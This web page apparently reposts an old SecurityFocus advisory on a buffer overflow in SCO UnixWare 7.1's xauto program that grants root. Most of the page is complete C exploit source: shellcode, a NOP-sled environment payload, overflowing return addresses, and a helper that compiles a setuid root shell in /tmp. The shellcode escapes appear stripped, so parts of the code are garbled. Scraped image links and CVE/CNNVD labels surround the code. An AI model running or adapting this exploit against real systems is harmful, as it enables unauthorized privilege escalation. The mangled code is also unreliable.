
source: http://www.securityfocus.com/bid/848/info
Certain versions of SCO's UnixWare ship with a version of /usr/X/bin/xauto which is vulnerable to a buffer overflow attack which may result in an attacker gaining root privileges.
This is exploitable to gain root privileges even though /usr/X/bin/xauto is not setuid root. This is due to a system design issue with SCO Unixware which is discussed in an attached message in the 'Credit' section titled "UnixWare 7 uidadmin exploit + discussion".
/**
** UnixWare 7.1 root exploit for xauto
** Note that xauto is NOT suid or sgid but gains it's privs from
** /etc/security/tcb/privs. For more info, consult intro(2) =
** and fileprivs(1)
** =
**
** Brock Tellier btellier@usa.net
**/ =
#include <stdlib.h>
#include <stdio.h>
char scoshell[]= /* UnixWare 7.1 shellcode runs /tmp/ui */
"xebx1bx5ex31xdbx89x5ex07x89x5ex0cx88x5ex11x31xc0"
"xb0x3bx8dx7ex07x89xf9x53x51x56x56xebx10xe8xe0xff"
"xffxff/tmp/uixaaxaaxaaxaax9axaaxaaxaaxaax07xaa";
=
#define EGGLEN 2048
#define RETLEN 5000
#define ALIGN 0
#define NOP 0x90
#define CODE "void main() { setreuid(0,0); system("/bin/sh"); }n"
void buildui() {
FILE *fp;
char cc[100];
fp = fopen("/tmp/ui.c", "w");
fprintf(fp, CODE);
fclose(fp);
snprintf(cc, sizeof(cc), "cc -o /tmp/ui /tmp/ui.c");
system(cc);
}
int main(int argc, char *argv[]) {
=
long int offset=0;
=
int i;
int egglen = EGGLEN;
int retlen;
long int addr;
char egg[EGGLEN];
char ret[RETLEN];
// who needs __asm__? Per Solar Designer's suggestion
unsigned long sp = (unsigned long)&sp; =
buildui();
if(argc > 3) {
fprintf(stderr, "Error: Usage: %s offset buffern", argv[0]);
exit(0); =
}
else if (argc == 2){
offset=atoi(argv[1]);
retlen=RETLEN;
}
else if (argc == 3) {
offset=atoi(argv[1]);
retlen=atoi(argv[2]); =
}
else {
offset=9400;
retlen=2000;
=
}
addr=sp + offset;
=
fprintf(stderr, "UnixWare 7.x exploit for the non-su/gid
/usr/X/bin/xauton");
fprintf(stderr, "Brock Tellier btellier@usa.netn");
fprintf(stderr, "Using offset/addr: %d/0x%xn", offset,addr);
=
memset(egg,NOP,egglen);
memcpy(egg+(egglen - strlen(scoshell) - 1),scoshell,strlen(scoshell));
=
for(i=ALIGN;i< retlen-4;i+=4)
*(int *)&ret[i]=addr; =
=
memcpy(egg, "EGG=", 4);
putenv(egg);
execl("/usr/X/bin/xauto", "xauto","-t", ret, NULL); =
=
}
![图片[1]-SCO UnixWare ‘xauto’缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号

![图片[2]-SCO UnixWare ‘xauto’缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID